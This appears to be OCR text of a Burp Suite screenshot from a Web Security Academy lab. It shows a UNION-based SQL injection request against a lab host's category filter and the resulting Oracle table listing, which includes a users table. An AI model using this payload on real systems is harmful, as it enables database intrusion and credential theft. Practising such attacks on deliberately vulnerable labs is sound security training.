 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a5d0098030be0da80f3122700910026.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a5d0098030be0da80f3122700910026.web-security-academy.net
3 Cookie: session=EAcnB7rlHnJAX42tBzw07ALteZmkOdj9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5d0098030be0da80f3122700910026.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
250 <th>
SDO_TXN_IDX_EXP_UPD_RGN
</th>
251 </tr>
252 <tr>
253 <th>
SDO_TXN_IDX_INSERTS
</th>
254 </tr>
255 <tr>
256 <th>
SDO_UNITS_OF_MEASURE
</th>
257 </tr>
258 <tr>
259 <th>
SDO_XML_SCHEMAS
</th>
260 </tr>
261 <tr>
262 <th>
SRSNAMESPACE_TABLE
</th>
263 </tr>
264 <tr>
265 <th>
STMT_AUDIT_OPTION_MAP
</th>
266 </tr>
267 <tr>
268 <th>
SYSTEM_PRIVILEGE_MAP
</th>
269 </tr>
270 <tr>
271 <th>
TABLE_PRIVILEGE_MAP
</th>
272 </tr>
273 <tr>
274 <th>
USERS_JUXSCC
</th>
275 </tr>
276 <tr>
277 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
278 </tr>
279 <tr>
280 <th>
WRR$_REPLAY_CALL_FILTER
</th>
281 </tr>
282 <tr>
283 <th>
WWV_FLOW_DUAL100
</th>
284 </tr>
285 <tr>
286 <th>
WWV_FLOW_LOV_TEMP
</th>
287 </tr>
288 <tr>
289 <th>
WWV_FLOW_TEMP_TABLE
</th>
290 </tr>
291 <tr>
292 <th>
XDB$XIDX_IMP_T
</th>
293 </tr>
294 </tbody>
295 </table>
296 </div>
297 </section>
298 <div class="footer-wrapper">
299 </div>
300 </div>
301 </body>
302 </html>
users 2 matches
Inspector